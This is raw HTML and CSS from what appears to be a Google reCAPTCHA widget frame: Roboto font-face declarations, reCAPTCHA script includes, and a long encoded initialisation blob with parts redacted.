  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="co1VsRlNr3FyLp8xgpt7tA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="co1VsRlNr3FyLp8xgpt7tA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="co1VsRlNr3FyLp8xgpt7tA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4PDiD93w6DCtiLCmTBrfTXChcOyVEvCs8OTWMOzwqI3wpnCkVpjwoASw45iw6HCpsOqdX/Ch8KSw7HDhDvDpMOXw4vDgMKhZMKRw7fDohApOsOsw5ZjFlkPwprDix7DgzcJBkDClBnCmGJAPsO1NwEywrcVw6tdwrvCqwfDmgbChcOcaE9ed8O/[base64]/DiBLDsMOxwpAEw4PDtsK5JcKXGsOTCTTCtgI8w6fCosOXwpHDi8O6DMOpKBknwrdzJFTDl8Ojwopiw5zDiFXDhnfCgcOzaMO9w5E7w5JIVmrCqF/[base64]/VTjCq8K3w7Y0aWRIOcKyw4jCpSkfIj1IGcK6w5TCg8O2wqfDosKuFsOyw6zDvcKLWEnClsOBw6rCqsKowpBeWsOGwoTCjkrDsSPClMOSw6vDgXvDikgsCWM+w7EUHMOGOsKIw715w7g7wo7DlMOEw6wTw7/DjEw5w54LTMKIMSvDggRKw7hSwptPVxfDhQomwqA1VMOQwoUIFMOBwq8rw4VLYsK/T24ULMKfBMKodnwww6B3Z2XDk8OaC8Kvw6vCiDjDom3CrcOUw4rDiHl+dsOow4HCusOTY8Ovwq1jwo/Dj8O9WsKceMORw7LDm8OUElIRwpscO8KtFsOaw6nDlMKDBCZ5esKaccO8w5oiwqrDrMO3DsK8esKgPHXDnsKFwrJKYsK0ByRtIsOWw7lYwqQiacOtH8OuwphTwpQIw4TDnMOVcTbDgsOkwrcPJzDDjsOiAsOFe0/Cp2zChsOnYUoXHMKoBcKmHDoafMOLAcOBVcKoJ8OkMRYXIW8xSsO1OxgfWRLDo0ZNw5dEWQtBXcO9eEnCo1tWw4Rrw7R/TGpnw6DCpMKwbldMwolcw6tVw5LDqQfDo0vDuMKKeBrCl0fCncOiL8KTw5wWcMKVKQPDlMKnw7XDgkvDh1HDt2ojwrTCi0vDmMOZf8ObWBN/EU3CjsKTwqpew7R8w597w4LDpsKnSMKWbsKOwqZGawBTUMKhZFoNwoA6Nk8Bwqo5wo9OYC8mJzxMwrXDnC7DqWfDpcOYwpkWw6vCnzLDoMOlZ1XDtXBhwrLDsD9qOj3DpSdhw53DkkEWwpjCvcOew6XDhF/ChzTCryN0TiEcwozChjkbwq/CscOCwr3DnEM+wpEsPTDCp21owoLDscOBAAnDicOrSjXCrSDCt8OewqPCtsKFwq3Dv8OoDz/CjsOzFCUGC8K2wo/DsR88TW49N8KHCsKHcknCm0zCjsOnSxXCssKVH8OTV8KuwphGKMO1VsOzTG5ZDsO3wrByZ2LDhMORR8OvBMO9dkfDvsOzw77DtsKCD0/DnRt7w74fw7PDs8Ktw4BqwowWw6TCjMOswpoFw4IcwpsEwrLCgsKwwqPDtTrCu8OPPxHDi0jChTHDuQvCnsOwJsK8PMOiw5HCrsKQRT7ChsOdw5MWRFrCjcOXSsKqE8OSdcOLQmDCpTDDmT/DqyE+LEMaf0Inwq8cw57CrwbDr8KGfkoqGw/Dl8KEw45uw68CV13CuMOLwrbDtcOjw57CmwHDo8OLwrAPwoDDhMOww4hkJSHDmMOOSsK7IMKvYcKHEsKSV8OTaEF1JxTDim3CmMOrQE7CvMK/w5LDgcOyw6nCsUPCsT4Cw57CnVsiVRfDoSwiw63DumnDlQ1ZZgzDpVpZE8KRwrg/GAnDvsObaMOZw4HClsKMwqzDrcO1w78nwpZowoTCuT90NHQgBMKzwpdAw5hNwo1wwovCucOQR8KfPcOADURgaS8FwohWdsKlEMOXD8KEw6UWwoByw7vCk09MUMK6wqfDo8Kjwo5dwqzCmVrDlcOEVcK8Gnwpc2PCvsK2w5rDt8KmworCrDvChFgQwpk6WsK/wq7DvCfCpcKKTsKlQyPDkMOMTxhwwrLDhMOyY3fCnUwcwpfDvQoSPSUlRHpqw6d4IA4bw4fCklETfX/[base64]/wrUpIcKxIVXCl8KXw6XCkcOgwoAVEMKccQrCvMKCwrHDnFx7FMK1KgfDjHbCl8OjDl0Sw6AcHcONwp/Crm1VJFRTwr/CuyfDu8KLw53CkSnCv8OsDg3DhlEaw5Fcw4vCu0DDjMOdwqrCu8K+Q2ocJ8ODe3I2w6HDlcOtSTIBw5o7worCgcKQY3UVC8OkwqopHMKtBnYXwpPDg8Otwo5NZMOHW8Kzwokbw5AnT8OSw4sVw4fCsMOBNmPCmMKYw6lVwqVaw4/CjcKeJH1UNcOrL8KRV2vDrw/Dv8KqwoovwqtdwrDCqmYHM1fCgcKkwoDDuMKWw5jCgw8aIWw2w6A4w6rCkGN/IWzCh0HDkcOkw7LDjgDClsOAGUDCucKHfTnDosOVw6krVMO/[base64]/wop2wqonH8KLw6PDt8OjNMO5w4UKeMOywqLCuUfDtjtJAHprB8OzwqQVw717SV4Mw6fDuWbDjcOaDsOSBBjCrsKYwowLw5ktJcOWFWjCllTCosOhw5JZQMKIJlsgw5XDs8ORw4tzw5jDkcKKb8OoOhtZwqZXAUoAwrIswpbDjSDDiXzDgMKawr/Dm8OHUz7DkcOBVHFJw47CnBQ1wqcXXiVmw4jDvsKUwrfDscK1ZMODwpLCqcOVBsO+YsOtH8KOwpEjScOGA8KQCcOpEmDCsSvCombCpMOzDBnCvcK0RlHDrsOLC8KMR8K/[base64]/DulrDhsKGwobDoX9+ecKRw5dJwq0Mwq1zOF/[base64]/[base64]/[base64]/[base64]/X0Ijf8K2OUtpQUJOVG9yVBgtOcKpHQd5wq/[base64]/ClHRUwoEzw6g/[base64]/w712ZcKlwqjCoknDo1vDkMOJwrUEw4RMWcOmw7/[base64]/DrgTDtMKGw7FXKnfDicOwH17DtTQ+dMKaCEoVw57DikvDtcKpw4B2w4QTZ8OJKX3CkcKcwp5oG3PDoMKQUCXDocK+d8OBwpjCoi0HwojCgUpjw60tC8OPd1TDn2zDgg3Co8KiCcORw7cAesOHcMOlKsOENcKsSEbCth1/C8KqasO3CQcKwr3CtMOUwqMeXsOGWlDCp8Ocw4HCs3QLXsOOw7JKwoAqw4bCvUU9TcK/[base64]/Cs8KQa8OHwqFRwrzCnAE+wr3DrMOmcsOZQcKxwpTCs8OcK8OKwr0ew4PDucKlMmoiwrrDhkRsw4cDbHZ/[base64]/w4TCkMOUw5lwOsK7ccO1w6/DhMKoWMKxw6fCiR/CuALCkR3ColAuw75df8Ktw7BbUHEAwqvDrQhDQhTDjQzDvcOsY20ow5bCtjXDii88w6lGw5TCtsOcwqo7ZsOiDcOCVcObw71ww7bCtSRNAcKSOsO/w57Dg8KmwqfDnsKcSMOyw6TCjcOFw6zCqMKVw6xEw5cgTyYTZ8Kqw4LCmMO0EkgGHVwDw6AkGTXDrMOGMsOcw4fCt8Opw7zDjMO/OMOIDSTDoMKKFsOlbg/DjMKqwqBXwpbChcOXw4bChT7CrXDClcK3VCPCjXLDtF9dwq3Do8Opw4QYwoDClsKRPcK8wr/[base64]/CkMKTwqwPw4/DvcKpw4HDg8K5aMKnRi/Cp8K+wo7Cv3nDizLDsMK5wpLDkiYXwoAPw6tLwpzDr8OhYyhvbCfDs8KCGyDDhcKyw7LCgkgzw6DDmX3DjcK4w7LCtlTCoWZtM3UQwqXDkUvCjmNJd8OSwoAmBibDmBUOUMKew43DjUddwr/[base64]/[base64]/ChFfCnCbDh2vCtsKGQMKmacOtDF3CvxDDpRLDk8Ouwp3CrMOZw5QFUsO/w559NR3DiHLChCHCrkvDq08aUFXDqcOiwpfDp8OXwr3CtWZoYm3CgHtTDMKhwqjDsMKNw5/CuSnDkEskRnpVGntcAVzDgHDDisOawr7CssO7A8OQw63CvsO5JFjCjUnCllLDgMOdfsOBwojDhMKZw67DvsKmLjpIwoRrwpjDkQhdwpLCk8Ouw6cTw4lxwpvCgsKjdzTDsFbDt8Ogwo81wrEvZ8Kdw77CjkHDr8Opw47DtMOSQzDDmcO8w4XDii/CiMKYW2nCjEMSw4PCv8OVwpA4GsOzw6nCg34Yw4x7w7jDhMO4ZMOZPW7CgcOLXUfDj2MJwqTDuR8zwpoww4Qfa2/[base64]/CsydFCMKlTsKDSMOLLsKwNMKowr4aw5nCkQbDgMOLZsOpwrnCt1XCrcOuw5EoWmoKwoMXwqvCmx/ChEHDnR4ZQ8ONTsOow6cDGcKbw7M+aUDDiDBxwr/DtjnDsG50UDXDp8OYC8OdIsOGw5lYw70pecKeGV1AwozDiMOgw6jCoMKgDnI4LsOGa8OWw4TDvMOIOcKLHsKJwo5oaMOvcMOxeMOMNMOObsK/wp3CuCQ1wrd/VMOtQm8nYMKeworCn1nCkxdMwqvClEbDh8Ogw7/[base64]/CuMOqwrXCt8OPwrbCucK0aUMJN8Khw5gbwq0Jb0/Cq3/Du8K4wrnDhMOVEMK9woTCj8O/PEsDYSQEccKlZsOuw5nDgWLCpVsvwqPCl8KVw7jDvznCv3HCmB7DvHbCnjtWwqU1w7gUw5hsw4HChQ8CwpVjwpHCv8OnFMK+w68KSMKDw6bDs03CpU4CUGhRdMOjQ3XCq8Kfw6BDWxfCpcKWA8OaAi0vwpNjf2s/YR00wpp4SmQNwoEtw5wHZ8OAw5Q2IcOXwqjCnH5HUcKzwo7CncOzbcOVRMOUd2jDucKOwrYKw6VAwr5RYMOzw7dCw63CpcONT8K+al/Ct8KwwpTDpsK+YMOAL8O0w7U5wr4Va2gqwqnDocO/woPCtx3Cm8OSw7QnwprDlUjCgUVoKcOTw7bDkAVwPE3Ch1IqE8OvIMK5HMOAFFrDnyJewrPCg8O/GlLDvlM3ZcOfO8KUwrpMbWbCoz1wwqDDnjJWwofCk04jXcOiF8K5LSDCh8OUwoHCtCnCgn10HsKtw4fCgsOoATXDl8KWLcO0wrM5PQbChG0/w4/[base64]/[base64]/wo7DvsKMwqh/[base64]/DicOeXMOQJMKcOGvCmsOZw53CjRfDnzBhwrYWZcKIwogew7PCscOLClrCq8KwwoQTFQFawqsYWxJSw6E9a8OFwrHDgMOpTWIeOCXDqMKvw6nDik7Cs8OgcsKJEmfDlMKGMk7DsipfPDdAacKPwpfDv8KTwq3DsBMcKcKPB3DCiGIOwr0wwr3DjcKrVwN2HMOIecO4Jj/Dnx/Dm8OsK0R6SE8Vwq3Cj2HDkXvCqTPCpMOdI8KFJcOawpXCrcOUNid2wr/CusO9Mh9Hw4vDjsK3wpfDn8KoR8KXSXx4w4oKw60ZwoHDmcOcwrw/[base64]/DiXTDoT0MFRtlYsK1BsKCw4o3cB3DuMKpwrPDs8OBFwnDrCvCo8KzN8OvHFPCnsKMw7JTw7wKwoDDslEkwpTCuyjCu8KKwohiCRhiwqsPwr3DjcOUdznDiDvDrsKxbcOZX0B8wpLDkxrCqRcYdMOaw6J1RMO5SXNowpkZJMOEeMKpUcOdD0AYwp0twrfDm8OHwr/[base64]/[base64]/[base64]/[base64]/CjFlhd8K4NXzDnzpDwqJbd8KEPMKxLMKQf1wOwpILwoltw4k3w5lNw7XCnBE6eVlmDMK9w587P8OcwrnChMO2V8KZwr/DgmFEH8O1Q8K1SFvCuSd/woJIw7TCpjlnTBsTw4PCuGF+wrN0AcOxFsOkGz8rGhZfwpfCuFZCwrXCg2nCuzXDiMKvT1XCjFdEM8OIw6l8w748GsOzMxsCYMOZRsKqw5t5w7wfOQhLWsK/[base64]/Cm8OGwqXDk8OtaMKDIMO0w4hOwr/[base64]/w65lw4TCjcKDNMKddybDnMOaXMOXLn3CssKILwvCvHJ/ZzvDnivDulsibcOeGcKUwojDgMKDOMKbwoo0w7EAYmM8wqE6w5LClsOAesOBw7hiwqsvGsK+wrjCn8OAwq4UV8Kuw4F8w4LDpnPDtcOswofCtMO4w41OH8KqYsK+w6zDnyDCgMKMwo8/FwoNUE/[base64]/DhjNxw7HCsw5KEsKCwr9ASjbDlMOQwqHDkcOEw5TDscOcbcOyKsK/X8OXYsOjwo56U8OxKAw5w6zDmCvDjcOOdcO0w5k6XsOVXMOpw5R4w7QnwpnCpcKpQC7DiRPCvT44wojCulTDrcO/SsOgwpMtasOyJRdnw7YwYsOEFhRJX1trwoPCt8K8w4nDg3AKe8KMwrFRGULDr0QyWcOALMKFwrpowoBow49qwr3DscKeKsO2VsK/wo/Dh0zDmHwKwoDCnMKzJ8OsGcO6EcODa8OQbsK0VcOFLi9qBMO+CDQ2SHtpwodcGcOjw5fCgcOCwpTCsHDDugPCrcOlacKcPihAw5FgJi16G8OXw4wKAMORw4jCs8OlAEohWMKLwoHCvFEsw5TCtS/CggYHw4doECEQw4PDiGhCdWHCsDxrw5TCqinCliUDw69gOcOXw4nCu0XDg8KKw685wrLCtU4Xwo9OBsKncMKPGMOfWXLDvApcFXMFHMObXwQfw53CpWvDvsKTw53Cs8KTdho2w5VGw4Nee34Aw4jDgzXCtcKuMVXClRbCjUDCg8K4I0wqGVlHw5DCusOFK8O/wr3Ct8KMIcKHVsOoZU3Cm8OjP2vCvcOhHS1zw6s+VnVrwq1TwpNZB8Oxw45Nw7vDkMOIw4EiNkfDt05HM1jDgHfDnMKMw5LCgMOEKcO+wpDDq1Flw6VMRMOdw4ZwZk/DpsK7W8KCwpl5wocedS44NMO4w63DsMOEbMKRecOcw6jCjDE0w47CocK+J8KxMhHDuUdTwrPDpMKhw7HCiMK7w4dzVMObw50aOMKNEF4GwqnDpCggWXkuJ2bDmUvDsgVPfz7DrMOHw7d3VcKuJh5rwpFkRcODwqR4w5/CpRQYYsOUwrR6UcKIwoEFX3tyw4cawqcFwrbDjsO6w5DDlnN2w7wtw4rDm0czEMOTwoJZAcKtMHHDpTjDvmJLYcK7QiHCvhxMDMKXN8KDw5/CsjfDqGBbw6ULwo1xw75qw4TDvMO0w6DDlcKafRnDhCsjXGUPGh0fwotSwoYzwrQCw5VhWAfCuRrCvcKPwoUaw4Bdw4jCm3QFw4bCt3/Cm8KUw53Do3nDpg/DtsO+GzplIsOKw5YkwrHCtcOmw4wWwrl9wpYORcOrwrPDhMKOGVnCgcOpwrU+w4PDqS8gw5rCi8K5ZngGWjXChD9XJMO5d2HDscOKwqTDhCnCjsOXw4/CtMKbwpwSaMOQasKaGcOqwqTDu2dFwplWw7nCmGkgCcOaZ8KSZTXCv0FFJ8KYwqfDpcOUKC8aCUbCqlnChlLCiTUmOcKhX8KkWTTCmGbDqHzDqFnDlcO0KsOqwq3CusO2wpp2ImLDqMOfDcOWwq7CvMKqHcK6Sy5nbU3DssOoDsOyAV52w7N/[base64]/[base64]/wqdAwqTCgjomdsK8B1Z+wrpJwoU6wozCnjUAaMK1w6NLwqnDucO5w4DClyg8HHTDicKcwrchw6zCqA5kWMOmAcKCw559w40FYFbDpMOnwrDDuDlLw4bCh103w7PDqGAmwqbDp15Gw4J+DjPCoGHDtMKewo/DnMKBwrdSw6nCv8KoeWDDkcKPXMK4wpJ3wpEuw5DCnwY4wp8HwojCrR9Cw6jDnsOowqVCGQ3Dk38Dw6bCi1/CgiHCq8KMLcObX8O6wojCmcKqw5TCjMKADcK8wq/[base64]/[base64]/DqsOmwrJfMsOnb8KRfMOnKsOMwr1BwroTw6zChlc7wr/Djnsuwo7CqzROw4zDgndka3hzOMK1w78VB8K3KcOxW8O1AsO7F04qwolBJxLDn8K5wpbDpEjCjHhMw5ReNcOFAMKVwo/DtnRmcMOSw5nCkSxiw4bCucOzwrZ2w6nDlcKcC2jCpcOKWGYaw5/[base64]/CpHdxwq5iwrXDncOYNEDDqg3DqsOJNS3Dm8OLwqB9c8Oqw5YfwpwgQy58XcKyGjnCpMO7w5FKw4zCqMKjw7ozLyrDtkLCuxtQw7omwqAEaz0kw5FWIzPDnVADw6XDh8OOcxdNwohVw4c0wrrDsRDCnSHCqsOHw6jDkMKDKhZMT8Kawp/[base64]/[base64]/DrMKBwrfCi0AswqDCisKScsOzwotFbRXCsMOVMQ8FwqPCtQjCoAwKwrV5JxdLZF7ChWjCjcKjFivDm8KZwoMtV8O9wr3DvcOcw6fCgsKjwp/Cj3DDnXnDk8O5fnnCo8OFSAHDoMKKwqvCgG/CmsKXJAPDqcKdZcKRw5fCvg/DiltRw5MtcGbCssOvTsKmbcOpAsKjWMKuw5wmRUnDtBzDqcOcBcKPw7XDlAvCoWAgw6fCs8OBwrTCqsKHHnTCmcO2w402HxfCocKbOXRAGnfDhMK3cgwKTsKwe8OBYcKzwr/CscO1SsKyZcKLwqV5clDChMKmwprCpcOGw4A5wozCoTFqLMOYOS3CicOvTg4PwpBQwohJA8Khw7clw71Lw5HCh0LDjcKcYsKiwpYLwptiw77Dvgkuw6fDjlrClsOaw51SbiV5wq/DlmVtwqR2Z8K4w7bCuE49w6DDicKeQcO2BjLCiBvCiX1pwqRWwoh/KcOfXX5RwoLCiMONwr3DtcO6wojDu8O/LMKKSMKrwqPDscKxwqPDs8KDCsO9wpsYw4VWJ8OPw7zCk8Kvw4HDtcObw7DCiyVVw4vCuVlFJSjCigvDv15PwqHDlsOuZ8OLw6bDk8KZw7BKA3LCnTXCh8KewpXDui0RwrY9XsOPw7fDocO3wprCi8OUKMOZKcOnw4bDlMO7wpLCnBjCpx0Ow7/CplLCh3hJwoTCtk9vw4nDp09Ww4PCsl7DuTfDlMKeCsOqScOkQMKfw5oawqbDplfCtMOKw5oHwpgPIRMpw6oCMn9qwrkLw5RUwq8DwoPCnsOBV8O0wrDCgsKIDMOuBmZUPsOVdxjDnzfDih/CrsOSMcO7K8KjwpwZw6HDt2vDv8Ofw6bDm8K+aR9dw68/wr3DqcKVw78hP3spQMK8bwDCisOheFPDvMKFbsKVf2rDsAAgQ8KTw7nCui/DosOvT1cqwoUfw5QvwrZ3GG0QwrRVw4/Di2sHXMOPesOLwrxFfVwqAVfDnSwmwobDiGnDq8KnUmrDn8O8LMOkw5TDq8OhCMOSEcOtR3HCnMOdDy1Gw7QCZMKOIMOfwofDmSZRMQ/DuCsJwpJrw4gvOS49F8KAJsKywoQawr0xw5ZeQ8KKwpFmwplOdsKRM8Kxwr8Fw7XCvMOEFwRSGxvCkMO7wqTDicOOw6rDsMKZw7xPHGvDjMOIVcOhw4jCrgVlfsKlw4l0BUvCi8O6wqXDpATDvMOqERXDixbCqWI0eMKVKV/DqcKBw4FUwoHDsEFnPmo2RsO3wqMSCsK3wq4NC1bCssKHI3vDh8OvwpVPw7vDl8O2w4RKZ3UNwq3CrGhXw6lKBHo5wobCoMOQw7DDpcK0wr0swpzCmwsUwo/[base64]/CmcOnwrnDuEs9wpp9wrfCqcOWI8KWScOVX39YPjkZdMKCwoEfw7cgPk01RsOZJX4CCQDDuh5bTMK1MzYdW8O1N0vDgnbCqnpmwpVlw7fDkMK/w5V7wpfDlREscgM6wpnClMOKw4zCgx7DkQPDrcKzwrBVw5/[base64]/[base64]/CjcO8Mm7Du1jCksKVwrHDqSNLw6/CmsKhH8KbbsOmwp7DkzJSwrnCri7DjMOswonDjsKsGsKiLFh1w53CmiZNwoUXwp9tNXQZRH7DjMOzwrF+SDp7wr3CpwPDujnDgQw4OBZPaBZSwr0uw7XDqcOhwp/DjsOofMOFw5NGw7oZw6BCwrXDiMO+w4/DpMKRHsOKKHoKeVZ4acKEw69hw7UBwo0EwprDkDQaWwFnMsOUXMKtbmzDn8OBYmdSwrfCk8Oxw7LCtF/Dk0nClMOPwpTDp8Kow40ow47DmcOIw6LDrSAsOMONwrDDkcKKwoEyasO1woDCg8Ogwqh+BcKnMHrCmV4DwqPDvcO5ClrDgwVpw718JWBqT0rCssKLTHAFw61Swr05M2JtRRZow6DDsMOfwrdhwqt/JHQBeMO/IRVyKsKywp3CjsKERcO2fcKrw4fCusK2FsOeEsKmw4Yjwrc9wqPCp8Kqw6cawqZlw4LDncKrLcKcXMKcWTTDkcKQw6ApDFnCh8OmJV7CuBDDqnXCt1IIXD/CswHCmWhPFHl3UMKcYcOEw5UpGFPCpxlgBsK8NBJswr5dw4LDrcKkCsKQwpXCt8Knw5NDw7xIFcK3LG3DmcObTcK9w7jDsBbCrcOZwqYnQMObSDrCkMOFFn06PcOVw7vCoSzCn8ObFm4Jwp/CoELDqMOWwoTDh8OueCzDs8KJw6PCuk/DvgEywqDCqcO0wqISw41JwrnCnsK9w6XDgGPDucOKwrfDsHp7wqpFw50ow4vDksKqXMObw7szIMKWe8KwTkDCgsKIw7c9wqbDkmDCtSg3BQnDlCdWwq/DjjdmcSHCuQbCgcOhfsOBwrkkajLDo8KJBTU/w4TChcKpw7jCssOkI8OmwptDa2DCt8OzM3sww5rDmWLCm8K+wq/Du2LDlzTDg8KXYWVXGMOMw4YBDkjDg8KkwpUvAnbCncKPdcKCIh0yQMKtLmFlOsK8NsKNB1FBXcK2w5rCr8KGMsKINj4/[base64]